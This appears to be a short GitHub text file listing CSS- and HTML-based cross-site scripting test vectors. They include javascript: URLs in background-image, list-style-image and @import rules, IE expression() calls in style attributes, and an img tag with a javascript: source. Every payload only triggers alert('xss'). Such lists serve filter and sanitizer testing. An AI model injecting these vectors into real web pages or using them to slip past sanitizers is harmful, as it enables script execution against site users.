 1 <div style="background-image:url(javascript:alert('xss'))">
2
3 <style>
4   body {background-image:url("javascript:alert(/xss/)");}
5 </style>
6
7 <div style="width:expression(alert('XSS'));">
8
9 <img src="#" style="xss:expression(alert(/xss/));">
10
11 <style>
12     body {background-image: expression(alert("xss"));}
13 </style>
14
15 <div style="list-style-image:url(javascript:alert('XSS'));">
16
17 <div style="background-image:url(javascript:alert('XSS'));">
18
19 <img src=" javascript:alert('xss')">
20
21 <style>
22     @import 'javascript:alert(/xss/)';
23 </style>